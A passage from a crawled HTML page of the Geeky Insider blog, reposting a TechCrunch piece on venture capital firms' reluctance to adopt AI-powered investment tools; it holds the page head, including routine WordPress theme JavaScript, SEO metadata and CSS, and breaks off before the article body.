

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geekyinsider.com/2022/08/why-not-all-vcs-are-ready-to-embrace-ai-powered-investment-tools-techcrunch/
body_size: 28023
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://geekyinsider.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Why not all VCs are ready to embrace AI-powered investment tools – TechCrunch - Geeky Insider</title>
	<link rel="canonical" href="https://geekyinsider.com/2022/08/why-not-all-vcs-are-ready-to-embrace-ai-powered-investment-tools-techcrunch/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Why not all VCs are ready to embrace AI-powered investment tools – TechCrunch - Geeky Insider" />
	<meta property="og:description" content="AI’s strength lies in its predictive prowess. Fed enough data, the conventional thinking goes, a machine learning algorithm can predict just about anything — for example, which word will appear next in a sentence. Given that potential, it’s not surprising that enterprising investment firms have looked to leverage AI to inform their decision-making. There’s certainly [&hellip;]" />
	<meta property="og:url" content="https://geekyinsider.com/2022/08/why-not-all-vcs-are-ready-to-embrace-ai-powered-investment-tools-techcrunch/" />
	<meta property="og:site_name" content="Geeky Insider" />
	<meta property="article:published_time" content="2022-08-07T16:24:54+00:00" />
	<meta property="og:image" content="https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management.jpg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="536" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Staff Writer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Staff Writer" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://geekyinsider.com/2022/08/why-not-all-vcs-are-ready-to-embrace-ai-powered-investment-tools-techcrunch/#article","isPartOf":{"@id":"https://geekyinsider.com/2022/08/why-not-all-vcs-are-ready-to-embrace-ai-powered-investment-tools-techcrunch/"},"author":{"name":"Staff Writer","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c"},"headline":"Why not all VCs are ready to embrace AI-powered investment tools – TechCrunch","datePublished":"2022-08-07T16:24:54+00:00","mainEntityOfPage":{"@id":"https://geekyinsider.com/2022/08/why-not-all-vcs-are-ready-to-embrace-ai-powered-investment-tools-techcrunch/"},"wordCount":153,"commentCount":0,"publisher":{"@id":"https://geekyinsider.com/#organization"},"image":{"@id":"https://geekyinsider.com/2022/08/why-not-all-vcs-are-ready-to-embrace-ai-powered-investment-tools-techcrunch/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management.jpg","articleSection":["Business"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://geekyinsider.com/2022/08/why-not-all-vcs-are-ready-to-embrace-ai-powered-investment-tools-techcrunch/#respond"]}]},{"@type":"WebPage","@id":"https://geekyinsider.com/2022/08/why-not-all-vcs-are-ready-to-embrace-ai-powered-investment-tools-techcrunch/","url":"https://geekyinsider.com/2022/08/why-not-all-vcs-are-ready-to-embrace-ai-powered-investment-tools-techcrunch/","name":"Why not all VCs are ready to embrace AI-powered investment tools – TechCrunch - Geeky Insider","isPartOf":{"@id":"https://geekyinsider.com/#website"},"primaryImageOfPage":{"@id":"https://geekyinsider.com/2022/08/why-not-all-vcs-are-ready-to-embrace-ai-powered-investment-tools-techcrunch/#primaryimage"},"image":{"@id":"https://geekyinsider.com/2022/08/why-not-all-vcs-are-ready-to-embrace-ai-powered-investment-tools-techcrunch/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management.jpg","datePublished":"2022-08-07T16:24:54+00:00","breadcrumb":{"@id":"https://geekyinsider.com/2022/08/why-not-all-vcs-are-ready-to-embrace-ai-powered-investment-tools-techcrunch/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://geekyinsider.com/2022/08/why-not-all-vcs-are-ready-to-embrace-ai-powered-investment-tools-techcrunch/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/2022/08/why-not-all-vcs-are-ready-to-embrace-ai-powered-investment-tools-techcrunch/#primaryimage","url":"https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management.jpg","contentUrl":"https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management.jpg","width":750,"height":536,"caption":"6 Android Apps for Budget Management"},{"@type":"BreadcrumbList","@id":"https://geekyinsider.com/2022/08/why-not-all-vcs-are-ready-to-embrace-ai-powered-investment-tools-techcrunch/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://geekyinsider.com/"},{"@type":"ListItem","position":2,"name":"Why not all VCs are ready to embrace AI-powered investment tools – TechCrunch"}]},{"@type":"WebSite","@id":"https://geekyinsider.com/#website","url":"https://geekyinsider.com/","name":"Geeky Insider","description":"All Tech Gadgets, News, Updates, Tips, How to&#039;s &amp; Fun.","publisher":{"@id":"https://geekyinsider.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geekyinsider.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://geekyinsider.com/#organization","name":"Oscar Times","url":"https://geekyinsider.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/logo/image/","url":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","contentUrl":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","width":306,"height":39,"caption":"Oscar Times"},"image":{"@id":"https://geekyinsider.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c","name":"Staff Writer","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","caption":"Staff Writer"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Feed" href="https://geekyinsider.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Comments Feed" href="https://geekyinsider.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Why not all VCs are ready to embrace AI-powered investment tools – TechCrunch Comments Feed" href="https://geekyinsider.com/2022/08/why-not-all-vcs-are-ready-to-embrace-ai-powered-investment-tools-techcrunch/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F08%2Fwhy-not-all-vcs-are-ready-to-embrace-ai-powered-investment-tools-techcrunch%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F08%2Fwhy-not-all-vcs-are-ready-to-embrace-ai-powered-investment-tools-techcrunch%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: 